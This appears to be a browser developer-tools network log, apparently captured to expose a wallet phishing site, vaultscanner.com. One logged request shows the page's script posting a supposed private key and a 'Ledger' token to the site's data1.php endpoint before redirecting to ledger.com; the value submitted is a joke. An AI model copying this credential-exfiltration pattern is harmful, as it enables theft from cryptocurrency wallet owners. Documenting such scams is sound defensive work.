 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML
Status Method Domain File Initiator Type Transferred
200 GET fonts.gstatic.com UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2 font woff2 47.38 kB
200 GET fonts.gstatic.com UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2 font woff2 47.38 kB
200 GET fonts.gstatic.com UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2 font woff2 47.38 kB
404 GET vaultscanner.com favicon.png FaviconLoader.sys.mjs:176 (img) html 1.31 kB
404 GET vaultscanner.com favicon.png FaviconLoader.sys.mjs:176 (img) html 1.30 kB
200 GET fonts.gstatic.com UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2 font woff2 47.38 kB
GET vaultscanner.com theimg.svg main.858a7c5b6.js:2 (img) NS_BINDING_ABORTED
200 GET vaultscanner.com theimg.svg main.858a7c5b6.js:2 (img) svg 12.21 kB
POST vaultscanner.com data1.php?t={"privateKey":"lol are you serious","token":"Ledger"} main.858a7c5b6.js:2 (fetch)
301 GET ledger.com /
200 GET www.ledger.com /
Original: https://vaultscanner.com/data1.php?t=
{%22privateKey%22:%22lol%20are%20you%20serious%22,%22token%22:%22Led
Decoded: https://vaultscanner.com/data1.php?t={"privateKey":"lol are you
serious","token":"Ledger"}
GET www.googleoptimize.com optimize.js?id=GTM-TB9Q5T5
GET try.abtasty.com 2f64c37290a95967d11de606157a17ac.js script Blocked By uBlock Origin
GET cdn.cookielaw.org OtAutoBlock.js script Blocked By uBlock Origin
200 GET cdn.cookielaw.org otSDKStub.js script js 7.74 kB
200 GET www.ledger.com styles.css?ver=4.6.8 stylesheet css 11.04 kB
200 GET www.ledger.com styles.css?ver=5.8.4 stylesheet css 1.58 kB
200 GET cdnjs.cloudflare.com swiper-bundle.min.css?ver=9.2.0 stylesheet css 5.13 kB
200 GET www.ledger.com main.css?id=83bd6ac9ca115d8565574582fd9e9e8b&ver=6.4.2 stylesheet css 40.12 kB
172 requests 5.94 MB / 3.14 MB transferred Finish: 17.35 s DOMContentLoaded: 596 ms load: 770 ms